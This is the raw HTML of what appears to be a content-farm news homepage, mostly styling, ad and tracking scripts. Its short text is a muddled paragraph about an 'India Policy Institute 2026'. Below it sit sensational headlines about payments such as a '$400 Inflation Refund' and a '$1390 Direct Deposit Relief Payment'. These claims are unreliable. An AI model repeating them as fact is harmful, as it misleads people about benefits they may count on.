!important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='all-in-one-blogger-css-css' href='https://www.indiapolicy.org/wp-content/plugins/all-in-one-blogger/css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.indiapolicy.org/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:30%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://www.indiapolicy.org/wp-content/uploads/generatepress/style.min.css?ver=1768670737' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://www.indiapolicy.org/wp-content/themes/gp-news-pro/style.css?ver=1760252990' media='all' />
<style id='generateblocks-inline-css'>
:root{--gb-container-width:1250px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}.gb-element-9ed0d59e{background-color:#2e2e2e}.gb-element-9c0a3b2a{margin-left:auto;margin-right:auto;max-width:var(--gb-container-width)}.gb-element-817fcddd{padding-left:20px;padding-right:20px;padding-top:20px}.gb-element-7ad5a1dc{padding-bottom:20px;padding-left:20px;padding-right:20px}.gb-element-c9f7b9e7{padding-left:20px;padding-right:20px;padding-top:20px}.gb-element-5e6f99ba{padding-bottom:20px;padding-left:20px;padding-right:20px}.gb-element-dd975b80{background-color:#383838}.gb-element-05212888{margin-left:auto;margin-right:auto;max-width:var(--gb-container-width);padding:30px 20px}.gb-element-d7554721{column-gap:1em;display:grid;grid-template-columns:repeat(2,minmax(0,1fr));row-gap:1em}@media (max-width:767px){.gb-element-d7554721{grid-template-columns:1fr}}.gb-element-1cf755fe{align-items:center;column-gap:20px;display:flex;justify-content:center}.gb-element-1cf755fe a{background-color:#383838}.gb-element-1cf755fe a:hover{background-color:#383838}.gb-text-8729a52c{align-items:center;background-color:var(--color-background);color:var(--background);column-gap:0.5em;display:flex;font-size:18px;font-weight:700;text-transform:uppercase;padding:5px}.gb-text-8729a52c .gb-shape svg{width:1em;height:1em;fill:currentColor}@media (max-width:767px){.gb-text-8729a52c{font-weight:700}}.gb-text-1a495ccf{font-size:15px;font-weight:500}.gb-text-1a495ccf a{color:var(--background)}.gb-text-1a495ccf a:hover{color:var(--color-background-hover);transition:all 0.5s ease 0s}.gb-text-71d9aab0{align-items:center;background-color:var(--color-background);color:var(--background);column-gap:0.5em;display:flex;font-size:18px;font-weight:700;text-transform:uppercase;padding:5px}.gb-text-71d9aab0 .gb-shape svg{width:1em;height:1em;fill:currentColor}@media (max-width:767px){.gb-text-71d9aab0{font-weight:700}}.gb-text-ba859b04{font-size:15px;font-weight:500}.gb-text-ba859b04 a{color:var(--background)}.gb-text-ba859b04 a:hover{color:var(--color-background-hover);transition:all 0.5s ease 0s}.gb-text-4e5c3ce1{align-items:baseline;color:var(--background);font-size:13px;font-weight:500;justify-content:center;margin-bottom:0px;text-align:center}.gb-text-d7c92790{align-items:center;background-color:#215bc2;color:#ffffff;display:inline-flex;font-size:13px;font-weight:500;text-decoration:none}.gb-text-d7c92790:is(:hover,:focus){background-color:#1a4a9b;color:#ffffff}.gb-text-5b156999{align-items:center;background-color:#215bc2;color:#ffffff;display:inline-flex;font-size:13px;font-weight:500;text-decoration:none}.gb-text-5b156999:is(:hover,:focus){background-color:#1a4a9b;color:#ffffff}.gb-text-e05dd3bd{align-items:center;background-color:#215bc2;color:#ffffff;display:inline-flex;font-size:13px;font-weight:500;text-decoration:none}.gb-text-e05dd3bd:is(:hover,:focus){background-color:#1a4a9b;color:#ffffff}.gb-text-fcccd883{align-items:center;background-color:#215bc2;color:#ffffff;display:inline-flex;font-size:13px;font-weight:500;text-decoration:none}.gb-text-fcccd883:is(:hover,:focus){background-color:#1a4a9b;color:#ffffff}.gb-loop-item-4a6c9182{padding-bottom:10px;padding-top:10px;border-bottom:1px solid var(--background)}.gb-loop-item-9824fdae{padding-bottom:10px;padding-top:10px;border-bottom:1px solid var(--background)}
/*# sourceURL=generateblocks-inline-css */
</style>
<link rel='stylesheet' id='generate-offside-css' href='https://www.indiapolicy.org/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.4' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:rgba(209,25,25,0.81);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--background);}.slideout-navigation.main-navigation ul ul{background-color:rgba(0,0,0,0);}.slideout-navigation.main-navigation .main-nav ul ul li a{color:var(--text-1);}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--background);background-color:rgba(0,0,0,0);}.slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{background-color:rgba(0,0,0,0);}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{background-color:rgba(0,0,0,0);}.slideout-navigation.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{background-color:rgba(0,0,0,0);}.slideout-navigation, .slideout-navigation a{color:var(--background);}.slideout-navigation button.slideout-exit{color:var(--background);padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://www.indiapolicy.org/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.5.4' media='all' />
<style id='generate-navigation-branding-inline-css'>
.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 20px 0px 20px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.navigation-branding img, .site-logo.mobile-header-logo img{height:55px;width:auto;}.navigation-branding .main-title{line-height:55px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-P3JWKF6H" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.indiapolicy.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P3JWKF6H");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.indiapolicy.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.indiapolicy.org/wp-json/wp/v2/pages/2463" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.indiapolicy.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.indiapolicy.org/' />
<meta name="generator" content="Site Kit by Google 1.163.0" /><link rel="icon" href="https://www.indiapolicy.org/wp-content/uploads/2025/10/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.indiapolicy.org/wp-content/uploads/2025/10/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.indiapolicy.org/wp-content/uploads/2025/10/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.indiapolicy.org/wp-content/uploads/2025/10/cropped-android-chrome-512x512-1-270x270.png" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6410439897506527"
     crossorigin="anonymous"></script>
     
<!-- LaraPush Push Notification Integration -->
<script src="https://cdn.larapush.com/scripts/popup-4.0.0.min.js"></script>
<script>
 function LoadLaraPush(){ if (typeof LaraPush === "function") {new LaraPush(JSON.parse(atob('[base64]')), JSON.parse(atob('[base64]')));}}LoadLaraPush();
</script>
<!-- /.LaraPush Push Notification Integration -->
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
window.googletag = window.googletag || {cmd: []};
var interstitialSlot;googletag.cmd.push(function() {
interstitialSlot = googletag.defineOutOfPageSlot('/23335567225/MB_INTERSTITAL', googletag.enums.OutOfPageFormat.INTERSTITIAL);
if (interstitialSlot) {interstitialSlot.addService(googletag.pubads());}
googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>
<script>
window.googletag = window.googletag || {cmd: []};
var anchorSlot;
googletag.cmd.push(function() {
anchorSlot = googletag.defineOutOfPageSlot('/23335567225/MB_BOTTOM_ANCHOR', googletag.enums.OutOfPageFormat.BOTTOM_ANCHOR);
if (anchorSlot) {anchorSlot.addService(googletag.pubads());}
googletag.pubads().enableSingleRequest();
googletag.enableServices();
googletag.display(anchorSlot);
});
</script>
<script id="magictag-new-v2" src="https://magictag.digislots.in/657asds90/magic-shield-v=2.js"></script>

<script src="https://jsc.mgid.com/site/1075866.js" async></script>
</head>
<script name="magictag-new" src="https://magictag.digislots.in/657asds90/magic-shield.js" ></script>
<body class="home wp-singular page-template-default page page-id-2463 wp-embed-responsive wp-theme-generatepress wp-child-theme-gp-news-pro post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-no-transition right-sidebar nav-below-header separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/WebPage" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<nav class="has-branding main-navigation nav-align-right has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<div class="navigation-branding"><p class="main-title" itemprop="headline">
					<a href="https://www.indiapolicy.org/" rel="home">
						IndiaPolicy.Org
					</a>
				</p></div>				<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-home" class=" menu sf-menu"><li id="menu-item-2581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2463 current_page_item menu-item-2581"><a href="https://www.indiapolicy.org/" aria-current="page">Home</a></li>
<li id="menu-item-2587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2587"><a href="https://www.indiapolicy.org/category/news/">News</a></li>
<li id="menu-item-2586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2586"><a href="https://www.indiapolicy.org/category/us-finance/">US Finance</a></li>
<li id="menu-item-2582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2582"><a href="https://www.indiapolicy.org/about-us/">About Us</a></li>
<li id="menu-item-2583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2583"><a href="https://www.indiapolicy.org/contact-us/">Contact Us</a></li>
<li id="menu-item-2584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2584"><a href="https://www.indiapolicy.org/disclaimer/">Disclaimer</a></li>
<li id="menu-item-2585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2585"><a href="https://www.indiapolicy.org/fact-checking-policy-for-indiapolicy-org/">Fact-Checking Policy</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<center>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="MB_generated_tag_300X250_520822">
<script>
window.googletag = window.googletag || {cmd: []};
googletag.cmd.push(function() {
googletag.defineSlot('/23335567225/MB_BANNER_2', [300, 250], 'MB_generated_tag_300X250_520822').addService(googletag.pubads());
googletag.pubads().set('page_url', 'indiapolicy.org');
googletag.enableServices();
googletag.display('MB_generated_tag_300X250_520822');
});
</script>
</div>
</center>
</div>

<article id="post-2463" class="post-2463 page type-page status-publish has-post-thumbnail" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
			<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">India Policy Institute 2026: Annual Reports, Publications, Registration, Code of Conduct</h1>			</header>

			
		<div class="entry-content" itemprop="text">
			
<p>In the year 2026, there will be various key events along with the policy initiatives which will be relative to the Policy landscape. The <strong>India Policy Institute 2026</strong> will hold various conferences and Government programs which have been related to AI, public welfare and the smart cities. The single India Policy Institute 2026 doesn’t occur; rather there has been information from various sources. The Nation will be holding the first summit in New Delhi in order to shape the global agenda. The year 2026 will come with various initiatives and to know more on the Code of Conduct, you shall refer to the post here.</p>


<ul class="wp-block-latest-posts__list is-grid columns-2 has-dates has-author wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img fetchpriority="high" decoding="async" width="875" height="492" src="https://www.indiapolicy.org/wp-content/uploads/2026/01/Get-SSDI-Benefit-Back-In-2026-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="Get SSDI Benefit Back In 2026" style="" srcset="https://www.indiapolicy.org/wp-content/uploads/2026/01/Get-SSDI-Benefit-Back-In-2026-1024x576.jpg 1024w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Get-SSDI-Benefit-Back-In-2026-300x169.jpg 300w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Get-SSDI-Benefit-Back-In-2026-768x432.jpg 768w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Get-SSDI-Benefit-Back-In-2026.jpg 1280w" sizes="(max-width: 875px) 100vw, 875px" /></div><a class="wp-block-latest-posts__post-title" href="https://www.indiapolicy.org/get-ssdi-benefit-back-in-2026/">Get SSDI Benefit Back In 2026: Check How to Restart Disability Benefits</a><div class="wp-block-latest-posts__post-author">by News Desk</div><time datetime="2026-01-30T17:31:53+05:30" class="wp-block-latest-posts__post-date">January 30, 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="875" height="492" src="https://www.indiapolicy.org/wp-content/uploads/2026/01/Ajit-Pawar-Plane-Crash-News-NCP-Chief-Dies-On-the-Spot-Check-Complete-News-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="Ajit Pawar Plane Crash News, NCP Chief Dies On the Spot, Check Complete News" style="" srcset="https://www.indiapolicy.org/wp-content/uploads/2026/01/Ajit-Pawar-Plane-Crash-News-NCP-Chief-Dies-On-the-Spot-Check-Complete-News-1024x576.jpg 1024w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Ajit-Pawar-Plane-Crash-News-NCP-Chief-Dies-On-the-Spot-Check-Complete-News-300x169.jpg 300w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Ajit-Pawar-Plane-Crash-News-NCP-Chief-Dies-On-the-Spot-Check-Complete-News-768x432.jpg 768w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Ajit-Pawar-Plane-Crash-News-NCP-Chief-Dies-On-the-Spot-Check-Complete-News.jpg 1280w" sizes="(max-width: 875px) 100vw, 875px" /></div><a class="wp-block-latest-posts__post-title" href="https://www.indiapolicy.org/ajit-pawar-plane-crash-news-death/">Ajit Pawar Plane Crash News &#8211; NCP Chief Dies On the Spot, Biography, Net Worth</a><div class="wp-block-latest-posts__post-author">by News Desk</div><time datetime="2026-01-28T15:20:41+05:30" class="wp-block-latest-posts__post-date">January 28, 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="875" height="492" src="https://www.indiapolicy.org/wp-content/uploads/2026/01/400-Inflation-Refund-Checks-2026-1024x576.webp" class="attachment-large size-large wp-post-image" alt="$400 Inflation Refund Checks" style="" srcset="https://www.indiapolicy.org/wp-content/uploads/2026/01/400-Inflation-Refund-Checks-2026-1024x576.webp 1024w, https://www.indiapolicy.org/wp-content/uploads/2026/01/400-Inflation-Refund-Checks-2026-300x169.webp 300w, https://www.indiapolicy.org/wp-content/uploads/2026/01/400-Inflation-Refund-Checks-2026-768x432.webp 768w, https://www.indiapolicy.org/wp-content/uploads/2026/01/400-Inflation-Refund-Checks-2026.webp 1280w" sizes="(max-width: 875px) 100vw, 875px" /></div><a class="wp-block-latest-posts__post-title" href="https://www.indiapolicy.org/400-inflation-refund-checks-2026/">$400 Inflation Refund Checks Announced for Everyone, Payment Disbursment Started</a><div class="wp-block-latest-posts__post-author">by Regina</div><time datetime="2026-01-23T22:59:00+05:30" class="wp-block-latest-posts__post-date">January 23, 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="875" height="492" src="https://www.indiapolicy.org/wp-content/uploads/2026/01/IRS-Tax-Refund-Schedule-2026-1024x576.webp" class="attachment-large size-large wp-post-image" alt="IRS Tax Refund Schedule" style="" srcset="https://www.indiapolicy.org/wp-content/uploads/2026/01/IRS-Tax-Refund-Schedule-2026-1024x576.webp 1024w, https://www.indiapolicy.org/wp-content/uploads/2026/01/IRS-Tax-Refund-Schedule-2026-300x169.webp 300w, https://www.indiapolicy.org/wp-content/uploads/2026/01/IRS-Tax-Refund-Schedule-2026-768x432.webp 768w, https://www.indiapolicy.org/wp-content/uploads/2026/01/IRS-Tax-Refund-Schedule-2026.webp 1280w" sizes="auto, (max-width: 875px) 100vw, 875px" /></div><a class="wp-block-latest-posts__post-title" href="https://www.indiapolicy.org/irs-tax-refund-schedule-2026/">IRS Tax Refund Schedule 2026: Check Amount &amp; Estimated Dates for Refund Payments</a><div class="wp-block-latest-posts__post-author">by Regina</div><time datetime="2026-01-23T22:15:00+05:30" class="wp-block-latest-posts__post-date">January 23, 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="875" height="492" src="https://www.indiapolicy.org/wp-content/uploads/2026/01/IRS-Announces-1390-Direct-Deposit-Relief-Payment-For-January-2026-1024x576.webp" class="attachment-large size-large wp-post-image" alt="$1390 Direct Deposit Relief Payment" style="" srcset="https://www.indiapolicy.org/wp-content/uploads/2026/01/IRS-Announces-1390-Direct-Deposit-Relief-Payment-For-January-2026-1024x576.webp 1024w, https://www.indiapolicy.org/wp-content/uploads/2026/01/IRS-Announces-1390-Direct-Deposit-Relief-Payment-For-January-2026-300x169.webp 300w, https://www.indiapolicy.org/wp-content/uploads/2026/01/IRS-Announces-1390-Direct-Deposit-Relief-Payment-For-January-2026-768x432.webp 768w, https://www.indiapolicy.org/wp-content/uploads/2026/01/IRS-Announces-1390-Direct-Deposit-Relief-Payment-For-January-2026.webp 1280w" sizes="auto, (max-width: 875px) 100vw, 875px" /></div><a class="wp-block-latest-posts__post-title" href="https://www.indiapolicy.org/irs-announces-1390-direct-deposit-relief-payment-for-january-2026/">IRS Announces $1390 Direct Deposit Relief Payment For January 2026</a><div class="wp-block-latest-posts__post-author">by Regina</div><time datetime="2026-01-23T20:51:14+05:30" class="wp-block-latest-posts__post-date">January 23, 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="875" height="492" src="https://www.indiapolicy.org/wp-content/uploads/2026/01/Social-Security-Garnishment-Starting-February-2026-1024x576.webp" class="attachment-large size-large wp-post-image" alt="Social Security Garnishment" style="" srcset="https://www.indiapolicy.org/wp-content/uploads/2026/01/Social-Security-Garnishment-Starting-February-2026-1024x576.webp 1024w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Social-Security-Garnishment-Starting-February-2026-300x169.webp 300w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Social-Security-Garnishment-Starting-February-2026-768x432.webp 768w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Social-Security-Garnishment-Starting-February-2026.webp 1280w" sizes="auto, (max-width: 875px) 100vw, 875px" /></div><a class="wp-block-latest-posts__post-title" href="https://www.indiapolicy.org/social-security-garnishment-starting-february-2026/">Social Security Garnishment Starting February 2026 &#8211; Know Eligibility &amp; Payment Schedule Dates</a><div class="wp-block-latest-posts__post-author">by Regina</div><time datetime="2026-01-23T18:34:34+05:30" class="wp-block-latest-posts__post-date">January 23, 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="875" height="492" src="https://www.indiapolicy.org/wp-content/uploads/2026/01/Canada-Minimum-Wage-Increase-from-Jan-2026-1024x576.webp" class="attachment-large size-large wp-post-image" alt="Canada Minimum Wage Increase" style="" srcset="https://www.indiapolicy.org/wp-content/uploads/2026/01/Canada-Minimum-Wage-Increase-from-Jan-2026-1024x576.webp 1024w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Canada-Minimum-Wage-Increase-from-Jan-2026-300x169.webp 300w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Canada-Minimum-Wage-Increase-from-Jan-2026-768x432.webp 768w, https://www.indiapolicy.org/wp-content/uploads/2026/01/Canada-Minimum-Wage-Increase-from-Jan-2026.webp 1280w" sizes="auto, (max-width: 875px) 100vw, 875px" /></div><a class="wp-block-latest-posts__post-title" href="https://www.indiapolicy.org/canada-minimum-wage-increase-from-jan-2026/">Canada Minimum Wage Increase From Jan 2026: Province-wise New Hourly Rates</a><div class="wp-block-latest-posts__post-author">by Regina</div><time datetime="2026-01-23T17:26:32+05:30" class="wp-block-latest-posts__post-date">January 23, 2026</time></li>
